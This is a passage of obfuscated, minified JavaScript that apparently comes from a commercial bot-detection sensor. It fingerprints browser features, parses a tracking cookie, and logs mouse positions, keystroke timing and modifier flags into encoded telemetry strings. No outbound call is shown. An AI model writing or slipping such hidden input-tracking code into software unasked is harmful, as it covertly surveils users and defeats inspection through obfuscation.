sHs=S8s["labels"];if(sHs["some"](dns)){SUs=rRs[xUs];if(S8s["extensions"]&&S8s["extensions"]["labels"]&&S8s["extensions"]["labels"]["some"](function(Ess){return k8s["toLowerCase"]()["includes"](Ess["toLowerCase"]());})){SUs=rRs[S8s["extensions"]["type"]];}return true;}return false;});return SUs;};var MUs=function(Zts){if(Zts===undefined||Zts==null){return false;}var P4s=function sns(zW){return Zts["toLowerCase"]()===zW["toLowerCase"]();};return Ebs["some"](P4s);};var Tbs=function(URs){try{var Zps=new (Q7["Set"])(Q7["Object"]["values"](rRs));return URs["split"](';')["some"](function(RUs){var Ots=RUs["split"](',');var bvs=Q7["Number"](Ots[Ots["length"]-1]);return Zps["has"](bvs);});}catch(JHs){return false;}};var Q4s=function(Gbs){var EUs='';var G4s=0;if(Gbs==null||Q7["document"]["activeElement"]==null){return Pk(O,["elementFullId",EUs,"elementIdType",G4s]);}var R1=['id','name','for','placeholder','aria-label','aria-labelledby'];R1["forEach"](function(BUs){if(!Gbs["hasAttribute"](BUs)||EUs!==''&&G4s!==0){return;}var w4s=Gbs["getAttribute"](BUs);if(EUs===''&&(w4s!==null||w4s!==undefined)){EUs=w4s;}if(G4s===0){G4s=z0s(w4s);}});return Pk(O,["elementFullId",EUs,"elementIdType",G4s]);};var GYs=function(lUs){var Vss;if(lUs==null){Vss=Q7["document"]["activeElement"];}else Vss=lUs;if(Q7["document"]["activeElement"]==null)return -1;var L1=Vss["getAttribute"]('name');if(L1==null){var fvs=Vss["getAttribute"]('id');if(fvs==null)return -1;else return CW(fvs);}return CW(L1);};var P8s=function(PXs){var ERs=-1;var nW=[];if(! !PXs&&typeof PXs==='string'&&PXs["length"]>0){var z4s=PXs["split"](';');if(z4s["length"]>1&&z4s[z4s["length"]-1]===''){z4s["pop"]();}ERs=Q7["Math"]["floor"](Q7["Math"]["random"]()*z4s["length"]);var Fps=z4s[ERs]["split"](',');for(var OHs in Fps){if(!Q7["isNaN"](Fps[OHs])&&!Q7["isNaN"](Q7["parseInt"](Fps[OHs],10))){nW["push"](Fps[OHs]);}}}else{var gUs=Q7["String"](M0s(1,5));var KW='1';var zvs=Q7["String"](M0s(20,70));var p4s=Q7["String"](M0s(100,300));var pXs=Q7["String"](M0s(100,300));nW=[gUs,KW,zvs,p4s,pXs];}return [ERs,nW];};var M3s=function(Uvs,p0s){var Mns=typeof Uvs==='string'&&Uvs["length"]>0;var LF=!Q7["isNaN"](p0s)&&(Q7["Number"](p0s)===-1||AM()<Q7["Number"](p0s));if(!(Mns&&LF)){return false;}var q3s='^([a-fA-F0-9]{31,32})$';return Uvs["search"](q3s)!==-1;};var SYs=function(Hps,j7s,Fvs){var Mss;do{Mss=lw(bs,[Hps,j7s]);}while(KG(Iq(Mss,Fvs),Z9));return Mss;};var Sns=function(dbs){var l8s=FHs(dbs);Vh.push(XC);var Bns=Q7[dk()[kk(RV)](m9,sS)][dk()[kk(bh)].call(null,Dx,kvs)][KG(typeof GG()[Vd(dd)],N2('',[][[]]))?GG()[Vd(nk)](m9,FO([]),S1,x8s):GG()[Vd(RV)].apply(null,[Px,Lq,SXs,xG])].call(Q7[Xq()[QL(q9)].apply(null,[m2,Zz,BYs,fk,Lq])][dk()[kk(bh)](Dx,kvs)],GG()[Vd(Mf)](FO([]),Kq,gA,qV));var n8s=Q7[dk()[kk(RV)](m9,sS)][dk()[kk(bh)](Dx,kvs)][HT(typeof GG()[Vd(Lj)],N2('',[][[]]))?GG()[Vd(RV)](p2,MG,SXs,xG):GG()[Vd(nk)](B2,FO(B2),xL,XN)].call(Q7[HT(typeof Xq()[QL(B2)],'undefined')?Xq()[QL(q9)](m2,Zz,BYs,q9,lr):Xq()[QL(bh)].apply(null,[hF,dj,DXs,RA,sL])][dk()[kk(bh)](Dx,kvs)],nF()[SS(mz)].call(null,Sk,Kg,dL,ZD,DA,FO(B2)));var Obs=FO(FO(Q7[tj()[vP(Zz)](fh,Vps)][VD()[TZ(hD)].apply(null,[rQ,xts,RO])]));var D0s=KG(typeof Q7[VD()[TZ(AV)](EV,NO,F9)],O9()[Gj(F9)](cHs,qZ,fk,Zz));var Xps=KG(typeof Q7[VD()[TZ(PV)](fW,wvs,mz)],O9()[Gj(F9)](cHs,qZ,fk,RA));var h3s=KG(typeof Q7[OT()[Ez(Uz)](RM,q9,lZ,xG)][dk()[kk(hD)].apply(null,[IA,F7])],O9()[Gj(F9)](cHs,qZ,fk,ZD));var dW=Q7[tj()[vP(Zz)](fh,Vps)][tj()[vP(AV)](qT,W5)]&&KG(Q7[KG(typeof tj()[vP(qK)],'undefined')?tj()[vP(F9)].apply(null,[Rg,Jw]):tj()[vP(Zz)](fh,Vps)][tj()[vP(AV)].call(null,qT,W5)][VD()[TZ(Ah)](Er,MT,C5)],nj()[Zh(vG)].apply(null,[qT,QQ,RV,Bl]));var rF=l8s&&(FO(Bns)||FO(n8s)||FO(D0s)||FO(Obs)||FO(Xps)||FO(h3s))&&FO(dW);var jps;return Vh.pop(),jps=rF,jps;};var A8s=function(M1){var bRs;Vh.push(Ats);return bRs=Ens()[VD()[TZ(vG)](k5,Ox,Uz)](function bYs(hXs){Vh.push(FS);while(B2)switch(hXs[tj()[vP(LN)].call(null,RA,wF)]=hXs[nF()[SS(Sk)].apply(null,[Dx,Vw,F5,vd,rts,Uz])]){case Z9:if(IV(DS()[Yq(q9)](Sk,Uz,Lq,hHs,FO({})),Q7[GG()[Vd(LN)](Sk,PV,mts,sw)])){hXs[nF()[SS(Sk)](Dx,rk,F5,rk,rts,k5)]=bh;break;}{var O8s;return O8s=hXs[tj()[vP(Rf)](vps,LT)](GG()[Vd(Qj)](g5,mz,PYs,L9),null),Vh.pop(),O8s;}case bh:{var fHs;return fHs=hXs[KG(typeof tj()[vP(rk)],'undefined')?tj()[vP(F9)](xF,m1):tj()[vP(Rf)](vps,LT)](GG()[Vd(Qj)](FO(FO({})),tJ,PYs,L9),Q7[GG()[Vd(LN)].apply(null,[MG,FO({}),mts,sw])][DS()[Yq(q9)](Sk,Uz,GP,hHs,FO(FO(Z9)))][dk()[kk(AV)].apply(null,[ZQ,Ss])](M1)),Vh.pop(),fHs;}case Gk:case nj()[Zh(Rf)](k5,sL,Ed,Rc):{var D3s;return D3s=hXs[GG()[Vd(Uz)].call(null,fZ,tJ,AXs,C5)](),Vh.pop(),D3s;}}Vh.pop();},null,null,null,Q7[VD()[TZ(PD)](PD,vK,L9)]),Vh.pop(),bRs;};var l3s=function(){if(FO(FO(vt))){}else if(FO([])){}else if(FO({})){}else if(FO(FO({}))){return function NF(Bps){Vh.push(WHs);var hns=Q7[HT(typeof OT()[Ez(Od)],N2([],[][[]]))?OT()[Ez(Lj)].apply(null,[B3s,qZ,O5,SD]):OT()[Ez(qZ)](BB,qG,LZ,FO(FO(B2)))](Pns());var U7s=Q7[OT()[Ez(Lj)].call(null,B3s,qZ,qK,Zz)](Bps[KG(typeof OT()[Ez(rk)],N2('',[][[]]))?OT()[Ez(qZ)](l1,xvs,O5,FO(FO(Z9))):OT()[Ez(vG)](tV,XC,Z9,hD)]);var JF;return JF=rw(N2(hns,U7s))[O9()[Gj(k5)](Sw,qZ,FI,Od)](),Vh.pop(),JF;};}else{}};var S0s=function(){Vh.push(Nr);try{var Wts=Vh.length;var pYs=FO([]);var NW=mYs();var qHs=NUs()[tj()[vP(Sl)].apply(null,[ZQ,Xc])](new (Q7[GG()[Vd(vG)].call(null,Kq,wL,hZ,xO)])(VD()[TZ(LN)].apply(null,[kL,Mts,LN]),VD()[TZ(C5)](UC,r8,Kq)),FT()[nc(Sk)].apply(null,[xG,bh,Px,dL,Xss,RA]));var q1=mYs();var r1=mV(q1,NW);var AHs;return AHs=Pk(O,[tj()[vP(PV)].call(null,RV,RP),qHs,tj()[vP(Ah)].apply(null,[Nbs,Jbs]),r1]),Vh.pop(),AHs;}catch(x4s){Vh.splice(mV(Wts,B2),Infinity,Nr);var m8s;return Vh.pop(),m8s={},m8s;}Vh.pop();};var NUs=function(){Vh.push(d3s);var tYs=Q7[dk()[kk(Ah)].call(null,CA,lh)][KG(typeof nj()[Zh(vG)],'undefined')?nj()[Zh(mz)].call(null,lZ,Kg,KXs,MM):nj()[Zh(Mf)].apply(null,[Lj,kz,q2,bG])]?Q7[dk()[kk(Ah)](CA,lh)][HT(typeof nj()[Zh(Qj)],'undefined')?nj()[Zh(Mf)].call(null,dd,rQ,q2,bG):nj()[Zh(mz)](FO(FO({})),FO(B2),sQ,g1)]:FJ(B2);var T1=Q7[dk()[kk(Ah)](CA,lh)][KG(typeof OT()[Ez(Mf)],N2([],[][[]]))?OT()[Ez(qZ)].call(null,ZW,zss,SE,Ed):OT()[Ez(Mf)](sd,AV,I9,wL)]?Q7[KG(typeof dk()[kk(lx)],'undefined')?dk()[kk(EV)].apply(null,[ZHs,Lvs]):dk()[kk(Ah)](CA,lh)][OT()[Ez(Mf)].call(null,sd,AV,DK,cZ)]:FJ(B2);var JXs=Q7[GG()[Vd(LN)](lr,FO({}),BK,sw)][VD()[TZ(Kq)](lC,hT,FO(Z9))]?Q7[GG()[Vd(LN)](FO(FO({})),L9,BK,sw)][VD()[TZ(Kq)](lC,hT,FO(FO(B2)))]:FJ(B2);var RRs=Q7[GG()[Vd(LN)].call(null,LN,qV,BK,sw)][VD()[TZ(kz)].apply(null,[tJ,CK,FO(FO([]))])]?Q7[GG()[Vd(LN)].apply(null,[Hx,qV,BK,sw])][HT(typeof VD()[TZ(dd)],N2([],[][[]]))?VD()[TZ(kz)].apply(null,[tJ,CK,q2]):VD()[TZ(Dx)](rns,AW,Zz)]():FJ(B2);var Nts=Q7[GG()[Vd(LN)](kz,K2,BK,sw)][nj()[Zh(LN)](FO({}),Mf,vHs,E9)]?Q7[GG()[Vd(LN)].call(null,qK,LZ,BK,sw)][nj()[Zh(LN)](Uz,vG,vHs,E9)]:FJ(B2);var Wss=FJ(B2);var FW=[tj()[vP(bh)](B2,IO),Wss,KG(typeof dk()[kk(qK)],N2([],[][[]]))?dk()[kk(EV)].apply(null,[Uz,Nw]):dk()[kk(Kq)].apply(null,[kL,cG]),cns(sR,[]),cns(b6,[]),cns(qn,[]),cns(Fs,[]),lw(Av,[]),cns(G0,[]),tYs,T1,JXs,RRs,Nts];var Mvs;return Mvs=FW[nj()[Zh(Sk)].apply(null,[Jx,xG,lc,C9])](dk()[kk(RO)].apply(null,[UC,AO])),Vh.pop(),Mvs;};var nbs=function(){var gW;Vh.push(Nns);return gW=cns(bs,[Q7[tj()[vP(Zz)].call(null,fh,KO)]]),Vh.pop(),gW;};var Yns=function(){var VHs=[Svs,lps];var s8s=A3s(k1);Vh.push(Y8s);if(HT(s8s,FO(FO(vt)))){try{var zUs=Vh.length;var pW=FO([]);var MHs=Q7[mM()[ng(nk)](tJ,mN,k5,KJ,pZ)](s8s)[VD()[TZ(RO)].apply(null,[JQ,XO,FO({})])](OT()[Ez(lZ)](Nz,gz,FO(FO({})),PV));if(KL(MHs[OT()[Ez(Z9)].apply(null,[CHs,vd,LZ,X9])],Dx)){var xbs=Q7[tj()[vP(RV)].apply(null,[Tl,RYs])](MHs[bh],EV);xbs=Q7[GG()[Vd(p2)].apply(null,[qV,dd,DV,LZ])](xbs)?Svs:xbs;VHs[Z9]=xbs;}}catch(IXs){Vh.splice(mV(zUs,B2),Infinity,Y8s);}}var Y7s;return Vh.pop(),Y7s=VHs,Y7s;};var DF=function(){var Rts=[FJ(B2),FJ(PK[Gk])];Vh.push(W1);var Oss=A3s(qRs);if(HT(Oss,FO(jR))){try{var xW=Vh.length;var lYs=FO([]);var EHs=Q7[KG(typeof mM()[ng(OG)],N2(tj()[vP(bh)](B2,Nm),[][[]]))?mM()[ng(Zz)].apply(null,[Od,MQ,Evs,CM,FO(FO(B2))]):mM()[ng(nk)].call(null,Zz,pM,k5,KJ,vd)](Oss)[VD()[TZ(RO)].call(null,JQ,xk,rk)](OT()[Ez(lZ)](EU,gz,FO([]),tJ));if(KL(EHs[OT()[Ez(Z9)](vx,vd,OV,X9)],Dx)){var Q0s=Q7[tj()[vP(RV)](Tl,Hh)](EHs[gs[O9()[Gj(Dx)](wA,Gk,bN,Rf)]()],EV);var YYs=Q7[tj()[vP(RV)].call(null,Tl,Hh)](EHs[Gk],EV);Q0s=Q7[GG()[Vd(p2)](Hx,Qj,xj,LZ)](Q0s)?FJ(B2):Q0s;YYs=Q7[HT(typeof GG()[Vd(DK)],N2([],[][[]]))?GG()[Vd(p2)](FO(FO(B2)),I9,xj,LZ):GG()[Vd(nk)](k5,I9,GXs,qC)](YYs)?FJ(PK[Gk]):YYs;Rts=[YYs,Q0s];}}catch(OUs){Vh.splice(mV(xW,B2),Infinity,W1);}}var TRs;return Vh.pop(),TRs=Rts,TRs;};var YHs=function(){Vh.push(X1);var bHs=KG(typeof tj()[vP(bh)],'undefined')?tj()[vP(F9)](cRs,w0s):tj()[vP(bh)].call(null,B2,ZV);var Vvs=A3s(qRs);if(Vvs){try{var H4s=Vh.length;var V1=FO({});var tvs=Q7[mM()[ng(nk)](Jx,ZK,k5,KJ,Gk)](Vvs)[KG(typeof VD()[TZ(Mf)],N2([],[][[]]))?VD()[TZ(Dx)].apply(null,[Pvs,Cns,RV]):VD()[TZ(RO)].apply(null,[JQ,lO,SD])](OT()[Ez(lZ)].call(null,ph,gz,FO(FO({})),p2));bHs=tvs[Z9];}catch(mbs){Vh.splice(mV(H4s,B2),Infinity,X1);}}var H3s;return Vh.pop(),H3s=bHs,H3s;};var CRs=function(){var Bss=A3s(qRs);Vh.push(cM);if(Bss){try{var QYs=Vh.length;var Kps=FO(jR);var C8s=Q7[mM()[ng(nk)].call(null,LN,pvs,k5,KJ,FO(FO([])))](Bss)[VD()[TZ(RO)](JQ,zk,Lq)](OT()[Ez(lZ)](zf,gz,q9,EV));if(KL(C8s[KG(typeof OT()[Ez(vk)],'undefined')?OT()[Ez(qZ)](Tl,p3s,Hx,MG):OT()[Ez(Z9)](d8s,vd,kz,Xz)],qZ)){var WF=Q7[tj()[vP(RV)](Tl,LO)](C8s[PK[ZD]],EV);var Y1;return Y1=Q7[GG()[Vd(p2)](RA,hD,X3,LZ)](WF)||KG(WF,FJ(B2))?FJ(B2):WF,Vh.pop(),Y1;}}catch(s0s){Vh.splice(mV(QYs,B2),Infinity,cM);var Dbs;return Vh.pop(),Dbs=FJ(PK[Gk]),Dbs;}}var s3s;return Vh.pop(),s3s=FJ(B2),s3s;};var gHs=function(){Vh.push(QE);var D8s=A3s(qRs);if(D8s){try{var hW=Vh.length;var VRs=FO([]);var ZYs=Q7[mM()[ng(nk)].apply(null,[AV,l0s,k5,KJ,fk])](D8s)[VD()[TZ(RO)](JQ,xY,lf)](OT()[Ez(lZ)].apply(null,[rx,gz,SE,lf]));if(KG(ZYs[OT()[Ez(Z9)](cM,vd,tJ,gz)],PK[B2])){var Zss;return Vh.pop(),Zss=ZYs[Od],Zss;}}catch(g3s){Vh.splice(mV(hW,B2),Infinity,QE);var Avs;return Vh.pop(),Avs=null,Avs;}}var C0s;return Vh.pop(),C0s=null,C0s;};var Ovs=function(Jts,MRs){Vh.push(Z1);for(var W4s=Z9;jx(W4s,MRs[OT()[Ez(Z9)].apply(null,[qXs,vd,Kg,qT])]);W4s++){var tts=MRs[W4s];tts[HT(typeof tj()[vP(Sl)],N2([],[][[]]))?tj()[vP(xO)].call(null,BN,KQ):tj()[vP(F9)].apply(null,[q0s,lts])]=tts[tj()[vP(xO)].apply(null,[BN,KQ])]||FO(jR);tts[KG(typeof nF()[SS(qZ)],'undefined')?nF()[SS(Gk)](svs,OV,Kss,q2,MC,FO(Z9)):nF()[SS(F9)](lr,rQ,pQ,fk,X3s,vG)]=FO(FO([]));if(IV(VD()[TZ(q9)](hP,g4s,PD),tts))tts[GG()[Vd(lr)](FO([]),C5,S3s,Er)]=FO(FO({}));Q7[dk()[kk(RV)](m9,vJ)][Xq()[QL(Z9)](VUs,q9,NI,Od,FO(Z9))](Jts,PRs(tts[VD()[TZ(SD)](vG,l0s,GP)]),tts);}Vh.pop();};var t4s=function(vvs,nRs,BHs){Vh.push(vL);if(nRs)Ovs(vvs[dk()[kk(bh)](Dx,Q1)],nRs);if(BHs)Ovs(vvs,BHs);Q7[dk()[kk(RV)].call(null,m9,wbs)][Xq()[QL(Z9)](DA,q9,NI,d9,FO(FO(B2)))](vvs,dk()[kk(bh)](Dx,Q1),Pk(O,[HT(typeof GG()[Vd(UN)],N2('',[][[]]))?GG()[Vd(lr)](FO(FO(B2)),Ed,Pg,Er):GG()[Vd(nk)](FO(Z9),L9,mI,FQ),FO({})]));var fss;return Vh.pop(),fss=vvs,fss;};var PRs=function(FXs){Vh.push(Yw);var L0s=X0s(FXs,GG()[Vd(Gk)](Dx,F9,nG,lZ));var gss;return gss=T2(GG()[Vd(ZD)].call(null,PV,Lq,Zd,wO),A1(L0s))?L0s:Q7[KG(typeof tj()[vP(PV)],'undefined')?tj()[vP(F9)](DW,g8s):tj()[vP(Od)](wL,R2)](L0s),Vh.pop(),gss;};var X0s=function(jW,fUs){Vh.push(lts);if(mE(OT()[Ez(q9)].call(null,If,PS,SD,UN),A1(jW))||FO(jW)){var w8s;return Vh.pop(),w8s=jW,w8s;}var bss=jW[Q7[GG()[Vd(bh)].apply(null,[Jx,O5,Hf,ZG])][dk()[kk(SD)](mz,WP)]];if(HT(H0s(Z9),bss)){var S4s=bss.call(jW,fUs||O9()[Gj(B2)](F7,RV,wD,Wf));if(mE(HT(typeof OT()[Ez(lr)],N2('',[][[]]))?OT()[Ez(q9)].call(null,If,PS,p2,FO(B2)):OT()[Ez(qZ)](MC,bbs,FO(FO(Z9)),FO(FO({}))),A1(S4s))){var XRs;return Vh.pop(),XRs=S4s,XRs;}throw new (Q7[nj()[Zh(lr)].call(null,fk,fk,RA,QT)])(GG()[Vd(kz)](FO([]),FO(FO({})),jZ,JQ));}var Ivs;return Ivs=(KG(GG()[Vd(Gk)].apply(null,[vk,FO(Z9),xD,lZ]),fUs)?Q7[tj()[vP(Od)](wL,C9)]:Q7[FT()[nc(B2)].call(null,q9,Od,Kg,Sss,L6,FO({}))])(jW),Vh.pop(),Ivs;};var Cbs=function(qF){if(FO(qF)){h4s=fh;rbs=Vq;tbs=Lq;HHs=qK;Hvs=qK;B8s=qK;Pts=qK;zRs=qK;lHs=qK;}};var QHs=function(){Vh.push(Qps);wYs=tj()[vP(bh)](B2,BK);B4s=Z9;k4s=gs[O9()[Gj(ZD)](T8s,Gk,jG,K2)]();kss=Z9;Zns=tj()[vP(bh)](B2,BK);SHs=Z9;Bbs=Z9;Bts=Z9;SF=tj()[vP(bh)](B2,BK);lW=Z9;zXs=Z9;Vh.pop();nss=Z9;p8s=Z9;rss=Z9;P1=Z9;};var hss=function(){Vh.push(Pss);sbs=Z9;v7s=tj()[vP(bh)](B2,rD);U1={};gbs=tj()[vP(bh)].call(null,B2,rD);Vh.pop();D1=Z9;Pbs=Z9;};var zHs=function(hvs,bps,cUs){Vh.push(xq);try{var nvs=Vh.length;var sYs=FO([]);var R8s=PK[Lj];var Wns=FO({});if(HT(bps,B2)&&KL(k4s,tbs)){if(FO(lbs[GG()[Vd(pZ)].apply(null,[FO(FO([])),qK,Ic,PS])])){Wns=FO(FO(jR));lbs[HT(typeof GG()[Vd(p2)],N2('',[][[]]))?GG()[Vd(pZ)](wL,wO,Ic,PS):GG()[Vd(nk)].apply(null,[Wf,RV,fh,FQ])]=FO(FO([]));}var Ass;return Ass=Pk(O,[mM()[ng(Sk)](UN,pD,bh,Oq,rQ),R8s,tj()[vP(Er)](KE,Nc),Wns,VD()[TZ(Er)].apply(null,[Xz,KT,FO([])]),B4s]),Vh.pop(),Ass;}if(KG(bps,B2)&&jx(B4s,rbs)||HT(bps,B2)&&jx(k4s,tbs)){var d1=hvs?hvs:Q7[tj()[vP(Zz)].apply(null,[fh,K9])][O9()[Gj(Lq)](wX,F9,Jx,x2)];var vUs=FJ(B2);var tRs=FJ(B2);if(d1&&d1[O9()[Gj(Qj)](LD,F9,lx,Xz)]&&d1[mM()[ng(q9)](lf,LD,F9,K2,FO(FO(Z9)))]){vUs=Q7[dk()[kk(Gk)].call(null,PD,fz)][OT()[Ez(Jx)].apply(null,[Zj,g5,Ed,fh])](d1[O9()[Gj(Qj)](LD,F9,lx,C5)]);tRs=Q7[dk()[kk(Gk)].call(null,PD,fz)][HT(typeof OT()[Ez(Sk)],N2('',[][[]]))?OT()[Ez(Jx)](Zj,g5,BN,FO(Z9)):OT()[Ez(qZ)].call(null,HJ,XUs,LZ,Er)](d1[mM()[ng(q9)].apply(null,[Hx,LD,F9,K2,Qj])]);}else if(d1&&d1[OT()[Ez(X9)].call(null,YO,fJ,m9,Kq)]&&d1[OT()[Ez(pZ)](JD,qT,tJ,QO)]){vUs=Q7[dk()[kk(Gk)].apply(null,[PD,fz])][OT()[Ez(Jx)](Zj,g5,Kg,B2)](d1[OT()[Ez(X9)].call(null,YO,fJ,RO,FO(Z9))]);tRs=Q7[dk()[kk(Gk)](PD,fz)][OT()[Ez(Jx)].call(null,Zj,g5,RV,dd)](d1[OT()[Ez(pZ)].call(null,JD,qT,Kg,hD)]);}var R3s=d1[GG()[Vd(g5)](GP,Er,Vk,Z9)];if(T2(R3s,null))R3s=d1[OT()[Ez(g5)](kZ,Er,MG,Ah)];var kUs=GYs(R3s);R8s=mV(mYs(),cUs);var U0s=tj()[vP(bh)].call(null,B2,cU)[HT(typeof nF()[SS(DK)],'undefined')?nF()[SS(qZ)].apply(null,[Od,dd,WW,mz,GO,QO]):nF()[SS(Gk)](PD,Kg,PYs,FO(Z9),MC,fk)](p8s,dk()[kk(rQ)](q2,Nm))[nF()[SS(qZ)](Od,bh,WW,d9,GO,vk)](bps,dk()[kk(rQ)].apply(null,[q2,Nm]))[nF()[SS(qZ)](Od,k5,WW,OV,GO,vk)](R8s,dk()[kk(rQ)](q2,Nm))[nF()[SS(qZ)].call(null,Od,m9,WW,Vw,GO,q9)](vUs,KG(typeof dk()[kk(rk)],N2('',[][[]]))?dk()[kk(EV)].call(null,Og,sL):dk()[kk(rQ)].apply(null,[q2,Nm]))[nF()[SS(qZ)](Od,I9,WW,Z9,GO,QO)](tRs);if(HT(bps,B2)){U0s=tj()[vP(bh)](B2,cU)[KG(typeof nF()[SS(qK)],'undefined')?nF()[SS(Gk)](t0s,L9,I0s,cw,zns,Jx):nF()[SS(qZ)].call(null,Od,QO,WW,FO(FO(B2)),GO,FO([]))](U0s,dk()[kk(rQ)](q2,Nm))[nF()[SS(qZ)](Od,MG,WW,FO(B2),GO,Ed)](kUs);var Uxs=mE(typeof d1[VD()[TZ(Wf)](cw,Gz,MG)],VD()[TZ(Sk)].call(null,OG,Hk,FO({})))?d1[VD()[TZ(Wf)](cw,Gz,PD)]:d1[VD()[TZ(Hx)].call(null,LN,kT,xG)];if(mE(Uxs,null)&&HT(Uxs,B2))U0s=tj()[vP(bh)](B2,cU)[HT(typeof nF()[SS(RO)],N2(tj()[vP(bh)].call(null,B2,cU),[][[]]))?nF()[SS(qZ)](Od,W2,WW,LE,GO,FO([])):nF()[SS(Gk)].call(null,NKs,xO,VM,x2,dN,fZ)](U0s,HT(typeof dk()[kk(F9)],N2('',[][[]]))?dk()[kk(rQ)].apply(null,[q2,Nm]):dk()[kk(EV)](Mms,xOs))[nF()[SS(qZ)](Od,q2,WW,QQ,GO,FO(FO(B2)))](Uxs);}if(mE(typeof d1[HT(typeof OT()[Ez(Uz)],N2('',[][[]]))?OT()[Ez(nE)](rT,DK,FO(FO([])),wL):OT()[Ez(qZ)](wOs,Og,Px,hD)],VD()[TZ(Sk)].apply(null,[OG,Hk,FO(FO({}))]))&&KG(d1[OT()[Ez(nE)](rT,DK,pZ,Dx)],FO(FO(vt))))U0s=tj()[vP(bh)](B2,cU)[nF()[SS(qZ)](Od,pZ,WW,Zz,GO,lx)](U0s,dk()[kk(Er)](MG,qO));U0s=tj()[vP(bh)].call(null,B2,cU)[KG(typeof nF()[SS(lr)],N2(HT(typeof tj()[vP(nk)],'undefined')?tj()[vP(bh)](B2,cU):tj()[vP(F9)](Mf,tJ),[][[]]))?nF()[SS(Gk)](A2s,cg,hq,QQ,vns,DK):nF()[SS(qZ)](Od,Hx,WW,RA,GO,I9)](U0s,dk()[kk(RO)](UC,zP));kss=N2(N2(N2(N2(N2(kss,p8s),bps),R8s),vUs),tRs);wYs=N2(wYs,U0s);}if(KG(bps,B2))B4s++;else k4s++;p8s++;var T6s;return T6s=Pk(O,[mM()[ng(Sk)](SD,pD,bh,Oq,Qj),R8s,KG(typeof tj()[vP(PD)],N2('',[][[]]))?tj()[vP(F9)](gRs,qT):tj()[vP(Er)](KE,Nc),Wns,VD()[TZ(Er)](Xz,KT,I9),B4s]),Vh.pop(),T6s;}catch(vcs){Vh.splice(mV(nvs,B2),Infinity,xq);}Vh.pop();};var zzs=function(X6s,Mxs,tKs){Vh.push(FQ);try{var LOs=Vh.length;var N7s=FO([]);var bks=X6s?X6s:Q7[tj()[vP(Zz)](fh,Phs)][O9()[Gj(Lq)](pI,F9,Jx,Mf)];var qjs=Z9;var hTs=FJ(PK[Gk]);var wcs=B2;var mxs=FO({});if(KL(D1,h4s)){if(FO(lbs[GG()[Vd(pZ)](vk,AV,mps,PS)])){mxs=FO(vt);lbs[GG()[Vd(pZ)](Lj,FO(FO([])),mps,PS)]=FO(FO([]));}var pPs;return pPs=Pk(O,[HT(typeof mM()[ng(Dx)],N2([],[][[]]))?mM()[ng(Sk)](q9,Lxs,bh,Oq,AV):mM()[ng(Zz)](SD,Zxs,IA,Pps,Od),qjs,FT()[nc(DK)](L9,bh,FO(FO({})),fJ,Qms,qK),hTs,tj()[vP(Er)].apply(null,[KE,XHs]),mxs]),Vh.pop(),pPs;}if(jx(D1,h4s)&&bks&&HT(bks[OT()[Ez(W2)].apply(null,[vYs,xO,FO(FO(B2)),Zz])],undefined)){hTs=bks[OT()[Ez(W2)](vYs,xO,Zz,cw)];var Kjs=bks[HT(typeof GG()[Vd(rk)],'undefined')?GG()[Vd(nE)].apply(null,[Jx,FO([]),gO,QQ]):GG()[Vd(nk)].call(null,L9,Rf,MF,pQ)];var t9s=bks[nF()[SS(cg)](qZ,RV,FTs,rQ,Qms,FO(FO(B2)))]?B2:Z9;var Z7s=bks[FT()[nc(k5)](AV,RV,FO(Z9),fW,jI,vk)]?B2:Z9;var Afs=bks[DS()[Yq(RO)](RV,AW,Rf,Cz,LN)]?PK[Gk]:Z9;var Tzs=bks[dk()[kk(Wf)].call(null,G2,lL)]?B2:Z9;var vVs=N2(N2(N2(Ul(t9s,qZ),Ul(Z7s,Dx)),Ul(Afs,bh)),Tzs);qjs=mV(mYs(),tKs);var VZs=GYs(null);var nks=PK[Lj];if(Kjs&&hTs){if(HT(Kjs,gs[O9()[Gj(ZD)].apply(null,[xr,Gk,jG,k5])]())&&HT(hTs,Z9)&&HT(Kjs,hTs))hTs=FJ(B2);else hTs=HT(hTs,Z9)?hTs:Kjs;}if(KG(Z7s,Z9)&&KG(Afs,Z9)&&KG(Tzs,PK[Lj])&&kS(hTs,p2)){if(KG(Mxs,Gk)&&KL(hTs,p2)&&Mbs(hTs,gs[DS()[Yq(qK)](F9,shs,Ah,xr,q9)]()))hTs=FJ(bh);else if(KL(hTs,rk)&&Mbs(hTs,Ah))hTs=FJ(Gk);else if(KL(hTs,Fw)&&Mbs(hTs,QB))hTs=FJ(Dx);else hTs=FJ(bh);}if(HT(VZs,IPs)){Pfs=Z9;IPs=VZs;}else Pfs=N2(Pfs,B2);var KTs=d7s(hTs);if(KG(KTs,PK[Lj])){var NTs=tj()[vP(bh)].apply(null,[B2,M5])[nF()[SS(qZ)].call(null,Od,wO,WW,UN,jI,Ed)](D1,dk()[kk(rQ)].apply(null,[q2,xl]))[nF()[SS(qZ)](Od,fZ,WW,FO(FO([])),jI,Mf)](Mxs,dk()[kk(rQ)].call(null,q2,xl))[nF()[SS(qZ)](Od,lf,WW,FO(FO([])),jI,Xz)](qjs,dk()[kk(rQ)](q2,xl))[nF()[SS(qZ)].call(null,Od,mz,WW,LN,jI,FO(B2))](hTs,dk()[kk(rQ)].call(null,q2,xl))[nF()[SS(qZ)].call(null,Od,pZ,WW,FO({}),jI,Xz)](nks,dk()[kk(rQ)](q2,xl))[nF()[SS(qZ)](Od,L9,WW,wL,jI,qV)](vVs,dk()[kk(rQ)](q2,xl))[nF()[SS(qZ)].call(null,Od,Ed,WW,L9,jI,vk)](VZs);if(HT(typeof bks[HT(typeof OT()[Ez(vG)],'undefined')?OT()[Ez(nE)](DHs,DK,F9,QO):OT()[Ez(qZ)](ARs,mZs,RA,FO(FO(B2)))],VD()[TZ(Sk)].call(null,OG,lT,Kq))&&KG(bks[OT()[Ez(nE)](DHs,DK,x2,FO(B2))],FO(FO(vt))))NTs=tj()[vP(bh)](B2,M5)[nF()[SS(qZ)].call(null,Od,Qj,WW,FO(FO({})),jI,lf)](NTs,VD()[TZ(Kg)].apply(null,[cg,K2s,rk]));NTs=tj()[vP(bh)].call(null,B2,M5)[nF()[SS(qZ)].call(null,Od,xG,WW,FO(FO({})),jI,rQ)](NTs,dk()[kk(RO)](UC,cO));gbs=N2(gbs,NTs);Pbs=N2(N2(N2(N2(N2(N2(Pbs,D1),Mxs),qjs),hTs),vVs),VZs);}else wcs=Z9;}if(wcs&&bks&&bks[OT()[Ez(W2)](vYs,xO,FO(FO([])),wO)]){D1++;}var KZs;return 